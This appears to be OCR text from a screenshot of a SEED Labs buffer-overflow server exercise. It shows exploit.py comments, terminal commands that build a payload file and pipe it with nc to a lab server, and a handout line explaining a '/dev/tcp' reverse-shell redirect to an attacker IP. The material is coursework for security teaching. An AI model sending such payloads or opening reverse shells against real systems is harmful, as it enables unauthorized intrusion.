 Activities
Terminal
Oct 18 19:47
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server.
Open
*exploit.py
~/its450/lab06/Labsetup/attack-code
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
shellcode_64.py
*exploit.py
Overview
Lab Environmen
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3: Level-2 A
Task 4: L
Task 5: L
Task 6: E
the Add
Tasks 7:
Other C
Guidelin
Submiss
12 # make sure that the position of the * at the end doesn't change.
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker *
seed@VM: ~/.../attack-code
seed@VM: ~/.../La...
seed@VM: ~/.../La...
seed@VM: ~/.../sh...
seed@VM: ~/.../att...
seed@VM: ~/.../att...
[10/18/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
^C
[10/18/21]seed@VM:~/.../attack-code$ ls
badfile brute-force.sh exploit.py
[10/18/21]seed@VM:~/.../attack-code$ ls -l badfile
-rw-rw-r-- 1 seed seed 0 Oct 18 19:30 badfile
[10/18/21]seed@VM:~/.../attack-code$ ./exploit.py
[10/18/21]seed@VM:~/.../attack-code$ ls -l badfile
-rw-rw-r-- 1 seed seed 517 Oct 18 19:42 badfile
[10/18/21]seed@VM:~/.../attack-code$ bless badfile &>/dev/null &
[1] 5442
[10/18/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/18/21]seed@VM:~/.../attack-code$ ip
7
INS
• "> /dev/tcp/10.0.2.6/9090": This causes the output device (stdout) of the shell to be
redirected to the TCP connection to 10.0.2.6's port 9090. In Unix systems, stdout's file